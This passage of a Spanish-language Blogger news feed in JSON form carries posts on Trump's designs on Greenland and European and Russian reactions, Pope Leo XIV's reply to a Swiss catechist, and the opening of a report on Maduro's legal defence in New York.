isla, que forma parte\nde Dinamarca.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump ha declarado abiertamente sus intenciones de\nhacerse con el control de Groenlandia, la isla más grande del mundo,\nargumentando que necesita ese territorio para contener a Rusia y a China en el\nÁrtico. Preguntado sobre el uso de la fuerza, el mandatario se ha negado a prometer\nque no recurrirá a ella.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ENi las autoridades de Groenlandia ni las de Dinamarca\nhan aceptado las intenciones de Trump e insisten en que se respete su\nsoberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAnte las recientes afirmaciones de Washington sobre la\neventual anexión de la isla, los líderes de tan solo 6 países de los 27 la UE y\nel Reino Unido alzaron su voz al respecto. Francia, Alemania, Italia, Polonia,\nEspaña, el Reino Unido y Dinamarca manifestaron la semana pasada en un\ncomunicado conjunto que \"Groenlandia pertenece a su pueblo\" y\n\"corresponde a Dinamarca y a Groenlandia, y solo a ellos, decidir sobre los\nasuntos que les conciernen.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EReportes\nde medios\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún reporta The Telegraph, el Reino Unido mantiene\nconversaciones con aliados europeos para el despliegue de una fuerza militar en\nGroenlandia y aliviar se esa forma los temores de seguridad causados por las\nambiciones del inquilino de la Casa Blanca. El medio afirma que los jefes\nmilitares están elaborando planes para una posible misión de la OTAN en la isla\nártica. Funcionarios británicos se han reunido en los últimos días con sus\nhomólogos de países como Alemania y Francia para iniciar los preparativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, Bloomberg también indicó, citando sus\nfuentes, que un grupo de países europeos, liderado por el Reino Unido y\nAlemania, discute planes para establecer una presencia militar en Groenlandia\nque demuestre a Trump que el continente se toma en serio la seguridad del\nÁrtico frente a sus amenazas. Se reporta que Alemania propondrá la creación de\nuna misión conjunta de la OTAN para proteger la región ártica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn este contexto, el ministro de Exteriores de\nFrancia, Jean-Noel Barrot, reiteró en una entrevista con medios locales que\n\"las fronteras de Europa son soberanas\" y \"nadie puede\npermitirse jugar\" con ellas. Asimismo, indicó que \"el fondo del\nasunto es que el Ártico se ha convertido en un nuevo campo de conflicto\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Dinamarca ha anunciado que reforzará su\ndispositivo militar en la zona con 2.000 millones de euros. Por lo tanto,\nDinamarca también considera que debemos hacer más para defender el Ártico\ncontra las influencias o injerencias extranjeras\", declaró el jefe de la\ndiplomacia francesa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"El\nGobierno de Dinamarca debe madurar\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún Dmitri Drobnitski, politólogo y especialista en\nasuntos estadounidenses, los planes del Viejo Continente de enviar un\ncontingente terrestre a Groenlandia resultan inviables y son fruto una retórica\npopulista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Todo el mundo entiende a la perfección que no\nhay nada que enviar allí [a Groenlandia]. Para enviar allí, por así decirlo,\ntropas y abastecerlas de alguna manera, es evidente que se necesita un\nimportante componente naval\", afirmó el experto. En concreto, vaticina que\n\"no habrá ninguna lucha por Groenlandia\" y opina que las potencias\neuropeas solo pueden enviar un contingente simbólico para grabar la situación\ncon una cámara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, Drobnitski hace hincapié en que Londres y\nParís temen que Trump logre llevar a cabo su plan de comprar la isla mediante\nnegociaciones con Dinamarca y el Gobierno local, por lo que sus acciones van\ndirigidas a retrasar el proceso, con la esperanza de que el presidente\nestadounidense se distraiga con otros asuntos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"El Gobierno de Dinamarca debe madurar antes de\ndar este paso [la compra de Groenlandia]. Se requiere un cierto tipo de trabajo\ncon [...] el Gobierno autónomo de Groenlandia. [...] En realidad, todas estas\nson cuestiones que se pueden resolver\", señaló el politólogo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Proteger\na Groenlandia del propio Trump\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn la misma línea, el politólogo y miembro de la junta\ndirectiva de la Asociación Rusa de Ciencias Políticas, Vladímir Shapoválov,\nconsidera que la iniciativa de enviar tropas terrestres a la isla no se llevará\na cabo, ya que el Reino Unido y Francia no cuentan con fuerzas suficientes para\nhacer frente a los estadounidenses y proteger Groenlandia, como territorio del\nEstado danés europeo, de una eventual agresión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Es cierto. Bajo la apariencia, por así decirlo,\nde cumplir la voluntad de Trump, en realidad se trata de proteger a Groenlandia\ndel propio Trump. Pero hay que entender que esta iniciativa no se llevará a\ncabo, ya que los británicos y los franceses no disponen de fuerzas terrestres\nsuficientes para hacer frente a los estadounidenses\", explica Shapovalov.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDecisión\nantiestadounidense\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EStanislav Tkachenko, profesor del Departamento de\nEstudios Europeos de la Facultad de Relaciones Internacionales de la\nUniversidad Estatal de San Petersburgo, resalta el carácter antiestadounidense\nde una decisión de estas características por parte de París y de Londres. En\neste sentido, agregó que Washington, que querría gobernar Groenlandia en\nsolitario y controlar sus recursos, necesita que haya allí unidades militares de\notros territorios estatales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"La decisión del Reino Unido y de Francia de\nenviar sus tropas [...] a Groenlandia tiene un sentido, por supuesto,\nprincipalmente simbólico y diplomático, se llama demostración de bandera. Pero,\nen esencia, esta decisión es, en gran medida, antiestadounidense. [...] En\ngeneral, esta decisión sirve para reforzar la división entre las dos orillas del\nAtlántico y tiene como objetivo demostrar la oposición europea a la práctica\ndiplomática que utiliza Trump hoy en día: la violencia, [...] las amenazas, el\nchantaje, de hecho, si se trata de Groenlandia\", argumenta el experto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComprar\no conquistar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor su parte, el candidato a doctor en ciencias\nmilitares Andréi Bogodel, expone que la Casa Blanca baraja ahora dos escenarios\nsobre cómo hacerse con el control de la isla: comprar o conquistar. Según\nexplica, Washington no ve esto como una agresión, sino como una acción\npreventiva, una \"defensa\". El experto hace hincapié en que el\nprincipio fundamental del segundo mandato de Trump es \"la paz a través de\nla fuerza\", por lo que la opción de la conquista es hoy en día la\nprioridad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EBogodel recuerda que Trump puede emprender acciones\nmilitares en forma de operación especial sin la aprobación del Congreso: las\nfuerzas especiales deben completar la operación en un plazo de 60 a 90 días,\ndespués de lo cual la operación debe ser aprobada por los legisladores o detenida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESegún el analista, la legitimidad de la presencia de\ntropas estadounidenses en el territorio de la isla contribuiría al éxito de la\noperación en un plazo breve. Asimismo, recuerda que actualmente funciona la\nbase del comando espacial Pituffik, que es un elemento clave del sistema de\ndefensa antimisiles de EE.UU. en el Ártico.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn general, señala que Groenlandia es vista en Washington\ncomo un activo estratégico: protege a Estados Unidos desde el mar y el aire,\nsirve como base de recursos aún poco explotados y es un posible polo de centros\nde datos por su clima frío y energía barata, así como nodo del Paso del\nNoroeste. Según Bogodel, la anexión de territorios refuerza el apoyo interno y\npodría beneficiar a Trump antes de las elecciones al Congreso de 2026, al\ntiempo que fortalecería la posición de EE.UU. en el Ártico y el Atlántico\nNorte.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDinamarca, añade, solo puede apoyarse en sus socios\neuropeos o revisar sus acuerdos con Washington, aunque duda de que existan\nlíderes capaces de resistir la presión de Trump. Mientras tanto, los dirigentes\nde siete países europeos ya han expresado su respaldo a la isla y analizan\nposibles opciones de respuesta al presidente estadounidense.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn una conversación con RT, el analista Christian\nLamesa resaltó lo absurdo de justificar el interés por Groenlandia bajo una\nsupuesta amenaza ruso-china. \"Donald Trump argumenta que esto tiene que\nver con una cuestión de seguridad nacional y por una supuesta amenaza\nruso-china sobre la soberanía de la isla ártica. Esto, obviamente, es una\nexcusa y los europeos, que son tan absurdos y tan lunáticos, si se me permite,\nfingen creer esta excusa\", afirmó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5877154862906168748\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/panico-por-groenlandia-que-hara-europa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5877154862906168748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5877154862906168748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/panico-por-groenlandia-que-hara-europa.html","title":" Pánico por Groenlandia: ¿Qué hará Europa ante las amenazas de Trump?"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8JrUGGiXo6pG33sN0eEEEEj6UFKAR4gBN7BcWg7SaC5M9N0cjQ4NbCu6TdiVh5YNGdmXKyM3zuNsTIn9T9sXSFzoUGsochNYpekwEM-chll7xL6ThwaNVTnKY_i3gVQjSWz1YvZyp3b620vVHQVnds3TKJbYaGH4yeGQTb1HJ_9jyTBZJQVzh1vFlPmR\/s72-w640-h360-c\/groenlandia%20es%20bella..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1078927141084362925"},"published":{"$t":"2026-01-13T08:02:00.001-04:00"},"updated":{"$t":"2026-01-13T14:38:28.932-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV: En la Iglesia el problema no son los números, sino el \"sentirse Iglesia\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00mh6IFsW5rcvO__8OlZeHz2q0GirckDAUMLwZ84QOiN0kqdAJtC-bLYd2j6gjrEPCWGLeKDK-d6WfhUpary9hZY71Ewc9HhwleRpxuMw5BfWt24AAMRHa1-4-0gL4bWJcSfdjTun17x7cX2s4AQa5o5_F_2MHwOIyjXDCsdzOuWMXAzJr-T2qQ8zB6gZ\/s750\/papaita%20leon.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"750\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00mh6IFsW5rcvO__8OlZeHz2q0GirckDAUMLwZ84QOiN0kqdAJtC-bLYd2j6gjrEPCWGLeKDK-d6WfhUpary9hZY71Ewc9HhwleRpxuMw5BfWt24AAMRHa1-4-0gL4bWJcSfdjTun17x7cX2s4AQa5o5_F_2MHwOIyjXDCsdzOuWMXAzJr-T2qQ8zB6gZ\/w640-h360\/papaita%20leon.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECIUDAD DEL VATICANO (13 Enero 2025ç6).- En el número\nde enero de la revista Piazza San Pietro, León XIV responde a la carta de una\ncatequista suiza que escribe: \"Siembro, pero las plantitas tienen\ndificultad para crecer. Los niños y las familias prefieren el deporte y las\nfiestas\". El Pontífice afirma: \"Las horas dedicadas a la catequesis\nnunca se desperdician, aunque los participantes sean muy pocos. El problema es\nla falta de conciencia de sentirse Iglesia\".\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EComo es habitual, el número de enero de 2026 de la\nrevista Piazza San Pietro se abre con una intervención del Santo Padre y está\ndedicado íntegramente al tema de la paz. Este mes el Papa León XIV responde a\nuna lectora: Nunzia, catequista suiza que vive en Laufenburg, un pequeño\nmunicipio de 620 habitantes. ‘Siembro, pero las plantitas tienen dificultad\npara crecer. Los niños y las familias prefieren el deporte y las fiestas’,\nescribe esta mujer de 50 años, contando con pasión su compromiso de diez años\nen la catequesis, desde la Primera Comunión hasta la Confirmación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su carta describe una realidad difícil: \"Aquí\nen Suiza cuesta involucrar a los padres y, a veces, también a los niños y a los\njóvenes para que confíen en Dios\". Familias poco presentes y a menudo\nindiferentes a la práctica religiosa; niños más atraídos por el deporte, la\nmúsica, los teléfonos móviles y las fiestas que por la fe; domingos con\niglesias cada vez más vacías, frecuentadas sobre todo por personas mayores; el\nesfuerzo cotidiano de \"sembrar\" cuando el terreno parece árido: este\nes el panorama que traza la catequista helvética.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY, sin embargo, frente al desánimo, reafirma su\ncompromiso: \"Yo trato de sembrar, pero las plantitas tienen dificultad\npara crecer\". Al Sucesor de Pedro le pide una oración por los jóvenes que\nle han sido confiados y por ella misma, para no perder el valor de seguir\nadelante.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nrespuesta del Papa León\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde las páginas de Piazza San Pietro, dirigida por\nel padre Enzo Fortunato, León XIV acoge las preocupaciones de Nunzia y las\nsitúa en el contexto europeo: \"La situación en la que usted vive no es\ndistinta de la de otros países de antigua tradición cristiana\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Pontífice invita a mirar más allá de los números de\nparticipación: \"Las horas dedicadas a la catequesis nunca se desperdician,\naunque los participantes sean muy pocos\". Y lanza un desafío a la Iglesia:\n\"El problema no son los números -que, ciertamente, invitan a reflexionar-,\nsino la cada vez más evidente falta de conciencia de sentirse Iglesia, es\ndecir, miembros vivos del Cuerpo de Cristo, todos con dones y funciones únicas,\ny no simples consumidores de lo sagrado, de los sacramentos, quizá por pura\ncostumbre’.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EA Nunzia -y a todos los que viven dificultades\nsimilares- el Papa le indica un camino: \"Como cristianos, siempre\nnecesitamos conversión. Y debemos buscarla juntos\". Y recuerda que la\nverdadera puerta de la fe \"es el Corazón de Cristo, siempre abierto de par\nen par\". El llamado final del Obispo de Roma se enraíza en la herencia de\nPablo VI: \"Lo que podemos hacer es dar testimonio de la alegría del\nEvangelio de Cristo, la alegría del renacimiento y de la resurrección\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1078927141084362925\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-en-la-iglesia-el-problema.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1078927141084362925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1078927141084362925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-en-la-iglesia-el-problema.html","title":"Papa León XIV: En la Iglesia el problema no son los números, sino el \"sentirse Iglesia\""}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg00mh6IFsW5rcvO__8OlZeHz2q0GirckDAUMLwZ84QOiN0kqdAJtC-bLYd2j6gjrEPCWGLeKDK-d6WfhUpary9hZY71Ewc9HhwleRpxuMw5BfWt24AAMRHa1-4-0gL4bWJcSfdjTun17x7cX2s4AQa5o5_F_2MHwOIyjXDCsdzOuWMXAzJr-T2qQ8zB6gZ\/s72-w640-h360-c\/papaita%20leon.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7633305817085837451"},"published":{"$t":"2026-01-13T07:45:00.001-04:00"},"updated":{"$t":"2026-01-13T09:06:38.393-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Juez de Nueva York ordena apartar a abogado de la defensa de Maduro porque no fue contratado por él"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgg0RcIuJvfmW0bhWpKpCjN9uHAtVFueD0frAvoAAStFPAbb6UwCpcOykkaq6AkK9s_CRG4nyvkELhRYqp5gGjfTf3GWdot9kh5nk6ufYNxYqIBAUxXkQeULcyF0rJqZ-QZag72Rqp8fDP3HpNlV2lUgZ4YkiLj1P50Ut1FSDd70dvmVxGx5ryZxSi7si\/s896\/bruce%20fein..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"896\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgg0RcIuJvfmW0bhWpKpCjN9uHAtVFueD0frAvoAAStFPAbb6UwCpcOykkaq6AkK9s_CRG4nyvkELhRYqp5gGjfTf3GWdot9kh5nk6ufYNxYqIBAUxXkQeULcyF0rJqZ-QZag72Rqp8fDP3HpNlV2lUgZ4YkiLj1P50Ut1FSDd70dvmVxGx5ryZxSi7si\/s320\/bruce%20fein..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (13 Enero 2026).- El juez estadounidense\nAlvin Hellerstein ordenó este lunes apartar al abogado Bruce Fein de la defensa\ndel presidente venezolano, Nicolás Maduro, en el caso que afronta en Nueva\nYork, al señalar que no fue contratado por el líder chavista.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Si Maduro quiere contratar a Fein, puede\nhacerlo. Fein no se puede designar él solo como representante de Maduro\",\nindicó el magistrado en una orden publicada hoy en el archivo del caso, en la\nque aprueba un reclamo del abogado principal de la defensa, Barry Pollack.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EFein, un veterano letrado especializado en derecho\nconstitucional, pidió integrarse en el caso bajo la figura legal 'pro hac\nvice', que permite a un abogado representar a un cliente de manera ocasional y\ntemporal, previa aprobación judicial, sin estar colegiado en la jurisdicción,\nalgo necesario para ejercer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 